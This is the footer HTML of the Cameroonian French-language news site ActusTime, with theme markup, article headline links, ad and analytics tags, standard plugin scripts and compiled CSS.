</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERES NOUVELLES</span></h4></div><div id=td_uid_37_6972b70f7cfaa class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/le-pr-marcelin-vounda-etoa-repond-au-pr-ambroise-kom-notre-pays-na-pas-a-rougir-de-son-systeme-educatif/" rel="bookmark" class="td-image-wrap" title="Le Pr Marcelin Vounda Etoa répond au Pr Ambroise Kom : « Notre pays n’a pas à rougir de son système éducatif »"><img class="entry-thumb" src="[data-uri]"alt="" title="Le Pr Marcelin Vounda Etoa répond au Pr Ambroise Kom : « Notre pays n’a pas à rougir de son système éducatif »" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/05/lycee_technique_-agricole_yabassi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/le-pr-marcelin-vounda-etoa-repond-au-pr-ambroise-kom-notre-pays-na-pas-a-rougir-de-son-systeme-educatif/" rel="bookmark" title="Le Pr Marcelin Vounda Etoa répond au Pr Ambroise Kom : « Notre pays n’a pas à rougir de son système éducatif »">Le Pr Marcelin Vounda Etoa répond au Pr Ambroise Kom :...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/cooperation-france-cameroun-le-deuxieme-pont-sur-le-wouri-erige-en-symbole-de-cooperation-entre-les-deux-pays/" rel="bookmark" class="td-image-wrap" title="Coopération France-Cameroun : le deuxième pont sur le Wouri érigé en symbole de coopération entre les deux pays"><img class="entry-thumb" src="[data-uri]"alt="" title="Coopération France-Cameroun : le deuxième pont sur le Wouri érigé en symbole de coopération entre les deux pays" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/10/Jean-Yves-Le-Drian-et-Emmanuel-Nganou-Djoumessi-à-Douala-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/cooperation-france-cameroun-le-deuxieme-pont-sur-le-wouri-erige-en-symbole-de-cooperation-entre-les-deux-pays/" rel="bookmark" title="Coopération France-Cameroun : le deuxième pont sur le Wouri érigé en symbole de coopération entre les deux pays">Coopération France-Cameroun : le deuxième pont sur le Wouri érigé en...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/revue-des-chantiers-routiers-nganou-djoumessi-prescrit-lacceleration-des-travaux-en-2020/" rel="bookmark" class="td-image-wrap" title="Revue des chantiers routiers : Nganou Djoumessi prescrit l’accélération des travaux en 2020"><img class="entry-thumb" src="[data-uri]"alt="" title="Revue des chantiers routiers : Nganou Djoumessi prescrit l’accélération des travaux en 2020" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2020/01/MINTP-revue-des-chantiers-1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/revue-des-chantiers-routiers-nganou-djoumessi-prescrit-lacceleration-des-travaux-en-2020/" rel="bookmark" title="Revue des chantiers routiers : Nganou Djoumessi prescrit l’accélération des travaux en 2020">Revue des chantiers routiers : Nganou Djoumessi prescrit l’accélération des travaux...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://actustime.com/infox-desinfox/" rel="bookmark" class="td-image-wrap" title="Infox: Rigobert Song au Tribunal criminel spécial (TCS)"><img class="entry-thumb" src="[data-uri]"alt="" title="Infox: Rigobert Song au Tribunal criminel spécial (TCS)" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/05/Song-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://actustime.com/infox-desinfox/" rel="bookmark" title="Infox: Rigobert Song au Tribunal criminel spécial (TCS)">Infox: Rigobert Song au Tribunal criminel spécial (TCS)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_37_6972b70f7cfaa" data-td_block_id="td_uid_37_6972b70f7cfaa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_37_6972b70f7cfaa" data-td_block_id="td_uid_37_6972b70f7cfaa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_38_6972b70f7fa17_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_38_6972b70f7fa17_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_38_6972b70f7fa17_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3432084490904356" data-ad-slot="3618773783"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://actustime.com/"><img src="https://actustime.com/wp-content/uploads/2019/04/Logo-bas-300x112.png" alt="" title=""/></a></div><div class="footer-text-wrap">ActusTime : L'information en temps réel.
ActusTime : c'est l'objectivité, l’honnêteté, l’indépendance, l’analyse, la rigueur, le respect, l’humilité, la quête permanente de l'innovation. <div class="footer-email-wrap">Contactez-nous: <a href="mailto:info@actustime.com">info@actustime.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mtala-Newstime-2164889080217432" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/actustime" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvxzcZUBa8omD0EroiKfbGw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_39_6972b70f7fdc0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_39_6972b70f7fdc0" ><script>var block_td_uid_39_6972b70f7fdc0 = new tdBlock();
block_td_uid_39_6972b70f7fdc0.id = "td_uid_39_6972b70f7fdc0";
block_td_uid_39_6972b70f7fdc0.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_39_6972b70f7fdc0_rand","tdc_css_class":"td_uid_39_6972b70f7fdc0_rand","tdc_css_class_style":"td_uid_39_6972b70f7fdc0_rand_style"}';
block_td_uid_39_6972b70f7fdc0.td_column_number = "1";
block_td_uid_39_6972b70f7fdc0.block_type = "td_block_7";
block_td_uid_39_6972b70f7fdc0.post_count = "3";
block_td_uid_39_6972b70f7fdc0.found_posts = "223";
block_td_uid_39_6972b70f7fdc0.header_color = "";
block_td_uid_39_6972b70f7fdc0.ajax_pagination_infinite_stop = "";
block_td_uid_39_6972b70f7fdc0.max_num_pages = "75";
tdBlocksArray.push(block_td_uid_39_6972b70f7fdc0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=td_uid_39_6972b70f7fdc0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/lotion-visage-purifiante-et-traitante-clou-de-girofle-jus-de-citron/" rel="bookmark" class="td-image-wrap" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron"><img class="entry-thumb" src="[data-uri]"alt="" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/B1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/lotion-visage-purifiante-et-traitante-clou-de-girofle-jus-de-citron/" rel="bookmark" title="Lotion visage purifiante et traitante : clou de girofle + jus de citron">Lotion visage purifiante et traitante : clou de girofle + jus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T12:40:07+00:00" >19 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/comment-rendre-sa-partie-intime-propre-et-fraiche/" rel="bookmark" class="td-image-wrap" title="Comment rendre sa partie intime propre et fraiche"><img class="entry-thumb" src="[data-uri]"alt="" title="Comment rendre sa partie intime propre et fraiche" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/D1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/comment-rendre-sa-partie-intime-propre-et-fraiche/" rel="bookmark" title="Comment rendre sa partie intime propre et fraiche">Comment rendre sa partie intime propre et fraiche</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T12:44:49+00:00" >19 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/du-13-septembre-1958-remember-ruben/" rel="bookmark" class="td-image-wrap" title="Du 13 septembre 1958 : remember Ruben"><img class="entry-thumb" src="[data-uri]"alt="" title="Du 13 septembre 1958 : remember Ruben" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2022/09/Les-étudiants-membres-de-lAddec-sur-la-tombre-de-Ruben-Um-Nyobe-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/du-13-septembre-1958-remember-ruben/" rel="bookmark" title="Du 13 septembre 1958 : remember Ruben">Du 13 septembre 1958 : remember Ruben</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-13T14:49:12+00:00" >13 septembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_40_6972b70f821ef_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_40_6972b70f821ef" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://actustime.com/category/actualite/"><span class="td-cat-name">Actualité</span><span class="td-cat-no">186</span></a></li><li><a href="https://actustime.com/category/actualite/societe/"><span class="td-cat-name">Société</span><span class="td-cat-no">89</span></a></li><li><a href="https://actustime.com/category/actualite/politique/"><span class="td-cat-name">Politique</span><span class="td-cat-no">65</span></a></li><li><a href="https://actustime.com/category/actualite/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">40</span></a></li><li><a href="https://actustime.com/category/opinions/"><span class="td-cat-name">Opinions</span><span class="td-cat-no">38</span></a></li><li><a href="https://actustime.com/category/actualite/economie/"><span class="td-cat-name">Économie</span><span class="td-cat-no">18</span></a></li><li><a href="https://actustime.com/category/actualite/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">14</span></a></li><li><a href="https://actustime.com/category/trucs-et-astuces/sante/"><span class="td-cat-name">Santé</span><span class="td-cat-no">12</span></a></li><li><a href="https://actustime.com/category/trucs-et-astuces/"><span class="td-cat-name">Trucs et Astuces</span><span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-253"><a href="https://actustime.com/category/intoxdesintox/">Intox\Desintox</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-250"><a href="https://actustime.com/category/chapeau-massue/">Chapeau/Massue</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-255"><a href="https://actustime.com/category/videos/">Videos</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-256"><a href="https://actustime.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Actustime Copyright 2019                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">PLUS D'ARTICLES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/coup-de-chapeau-gaston-eloundou-essomba-demantele-un-reseau-de-carburant-frelate/" rel="bookmark" class="td-image-wrap" title="Coup de chapeau :  Gaston Eloundou Essomba démantèle un réseau de carburant frelaté"><img class="entry-thumb" src="[data-uri]"alt="" title="Coup de chapeau :  Gaston Eloundou Essomba démantèle un réseau de carburant frelaté" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/Gaston_Eloundou_Essomba-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/coup-de-chapeau-gaston-eloundou-essomba-demantele-un-reseau-de-carburant-frelate/" rel="bookmark" title="Coup de chapeau :  Gaston Eloundou Essomba démantèle un réseau de carburant frelaté">Coup de chapeau :  Gaston Eloundou Essomba démantèle un réseau...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-15T19:57:22+00:00" >15 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/conac-accroissement-du-nombre-de-denonciations/" rel="bookmark" class="td-image-wrap" title="Conac : Accroissement du nombre de dénonciations"><img class="entry-thumb" src="[data-uri]"alt="" title="Conac : Accroissement du nombre de dénonciations" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/12/Photo-densemble-Conac-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/conac-accroissement-du-nombre-de-denonciations/" rel="bookmark" title="Conac : Accroissement du nombre de dénonciations">Conac : Accroissement du nombre de dénonciations</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-25T19:34:46+00:00" >25 décembre 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://actustime.com/mutinerie-a-la-prison-centrale-de-yaounde-mamadou-mota-ecope-de-2-ans-de-prison-ferme/" rel="bookmark" class="td-image-wrap" title="Mutinerie à la prison centrale de Yaoundé : Mamadou Mota écope de 2 ans de prison ferme"><img class="entry-thumb" src="[data-uri]"alt="" title="Mutinerie à la prison centrale de Yaoundé : Mamadou Mota écope de 2 ans de prison ferme" data-type="image_tag" data-img-url="https://actustime.com/wp-content/uploads/2019/09/Mota-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://actustime.com/mutinerie-a-la-prison-centrale-de-yaounde-mamadou-mota-ecope-de-2-ans-de-prison-ferme/" rel="bookmark" title="Mutinerie à la prison centrale de Yaoundé : Mamadou Mota écope de 2 ans de prison ferme">Mutinerie à la prison centrale de Yaoundé : Mamadou Mota écope...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T00:05:45+00:00" >10 septembre 2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6972b70f84d6f
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/actustime.com\/wp-admin\/admin-ajax.php","confirm":"Confirmez-vous\u00a0?","show_x_comments":"Afficher tous les %d commentaires","unsaved_changes":"Votre profil contient une ou plusieurs informations non sauvegard\u00e9es. Si vous quittez cette page sans les enregistrer, ellles seront perdues.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","7":"settings","8":"notifications"},"nonces":{"activity":"a3b6ec82de","members":"1b1dd98902","xprofile":"5c51a5a149","settings":"2ce9259350","notifications":"293504fea5"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=5.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/actustime.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://actustime.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV&#038;ver=3.0'></script>
<script type='text/javascript' src='https://actustime.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://actustime.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.4.18' async='async'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28037991-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28037991-7');
</script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://actustime.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://actustime.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e83933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e83933 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e83933 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e83933;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e83933;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e83933 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
